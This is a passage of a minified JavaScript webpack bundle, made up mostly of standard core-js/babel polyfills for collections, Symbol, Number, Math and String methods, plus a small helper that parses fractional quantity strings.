s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(40),r=e(68),o=e(57),s=e(13),a=e(56),c=Object.assign;t.exports=!c||e(5)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var i=e(14),r=e(6),o=e(122),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(4).parseInt,r=e(53).trim,o=e(88),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(4).parseFloat,r=e(53).trim;t.exports=1/i(e(88)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(26);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(6),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(91),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(3);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(14),r=e(13),o=e(56),s=e(10);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var i=e(103);e(0)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,n,e){e(11)&&"g"!=/./g.flags&&e(12).f(RegExp.prototype,"flags",{configurable:!0,get:e(58)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(3),r=e(6),o=e(107);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(12).f,r=e(42),o=e(47),s=e(25),a=e(45),c=e(46),u=e(93),f=e(132),l=e(44),p=e(11),h=e(36).fastKey,_=e(48),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,null!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(4),o=e(32)(0),s=e(17),a=e(36),c=e(119),u=e(141),f=e(6),l=e(48),p=e(48),h=!r.ActiveXObject&&"ActiveXObject"in r,_=a.getWeak,d=Object.isExtensible,g=u.ufstore,v=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=_(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return u.def(l(this,"WeakMap"),t,n)}},y=t.exports=e(76)("WeakMap",v,m,u,!0,!0);p&&h&&(c((i=u.getConstructor(v,"WeakMap")).prototype,m),a.NEED=!0,o(["delete","has","get","set"],function(t){var n=y.prototype,e=n[t];s(n,t,function(n,r){if(f(n)&&!d(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(47),r=e(36).getWeak,o=e(3),s=e(6),a=e(45),c=e(46),u=e(32),f=e(19),l=e(48),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,null!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(27),r=e(10);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(43),r=e(68),o=e(3),s=e(4).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(69),r=e(6),o=e(10),s=e(25),a=e(8)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(10),r=e(90),o=e(30);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(40),r=e(20),o=e(57).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(52),r=e(148);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(46);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},,,function(t,n,e){"use strict";function i(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n=parseInt(n);var e=parseFloat(parseFloat(t).toFixed(n));return 0==e&&(e+=Math.pow(10,-1*n)),e}function r(t){t=(t=t.replace(",",".")).replace(" to ","-");var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=(t=(t=(t=(t+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}isNaN(s)||(i+=s)}}return i}e.d(n,"a",function(){return i}),e.d(n,"b",function(){return r})},,,,function(t,n,e){"use strict";(function(t){if(e(157),e(354),e(355),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function i(t,e,i){t[e]||Object[n](t,e,{writable:!0,configurable:!0,value:i})}i(String.prototype,"padLeft","".padStart),i(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&i(Array,t,Function.call.bind([][t]))})}).call(this,e(66))},function(t,n,e){e(158),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(238),e(239),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(102),e(262),e(133),e(263),e(134),e(264),e(265),e(266),e(267),e(268),e(137),e(139),e(140),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),t.exports=e(24)},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(11),s=e(0),a=e(17),c=e(36).KEY,u=e(5),f=e(55),l=e(51),p=e(39),h=e(8),_=e(115),d=e(83),g=e(160),v=e(69),m=e(3),y=e(6),w=e(20),b=e(29),x=e(38),S=e(42),O=e(118),E=e(21),P=e(12),I=e(40),M=E.f,C=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),j=h("toPrimitive"),R={}.propertyIsEnumerable,N=f("symbol-registry"),L=f("symbols"),z=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=M(D,n);i&&delete D[n],C(t,n,e),i&&t!==D&&C(D,n,i)}:C,V=function(t){var n=L[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(z,n,e),m(t),n=b(n,!0),m(e),r(L,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||C(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):C(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},K=function(t){var n=R.call(this,t=b(t,!0));return!(this===D&&r(L,t)&&!r(z,t))&&(!(n||!r(this,t)||!r(L,t)||r(this,F)&&this[F][t])||n)},J=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(L,n)||r(z,n)){var e=M(t,n);return!e||!r(L,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(L,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?z:w(t)),o=[],s=0;i.length>s;)!r(L,n=i[s++])||e&&!r(D,n)||o.push(L[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(z,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=J,P.f=q,e(43).f=O.f=X,e(57).f=K,e(68).f=Q,o&&!e(35)&&a(D,"propertyIsEnumerable",K,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[j]||e(16)($.prototype,j,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){t.exports=e(55)("native-function-to-string",Function.toString)},function(t,n,e){var i=e(40),r=e(68),o=e(57);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(42)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperty:e(12).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperties:e(117)})},function(t,n,e){var i=e(20),r=e(21).f;e(31)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(13),r=e(22);e(31)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(13),r=e(40);e(31)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(31)("getOwnPropertyNames",function(){return e(118).f})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6);e(31)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(119)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(120)})},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(87).set})},function(t,n,e){"use strict";var i=e(52),r={};r[e(8)("toStringTag")]="z",r+""!="[object z]"&&e(17)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(121)})},function(t,n,e){var i=e(12).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(11)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(6),r=e(22),o=e(8)("hasInstance"),s=Function.prototype;o in s||e(12).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(123);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(124);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(26),s=e(89),a=e(29),c=e(5),u=e(43).f,f=e(21).f,l=e(12).f,p=e(53).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(42)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(11)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(17)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(27),o=e(125),s=e(90),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(5)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(5),o=e(125),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(4).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(126)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(126),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(124);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(123);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(127),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(91);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(92);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(128)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(5)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(91)})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S+i.F*e(5)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(41),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(20),o=e(10);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(53)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(70)(!0);e(93)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(70)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".endsWith;i(i.P+i.F*e(96)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(95);i(i.P+i.F*e(96)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 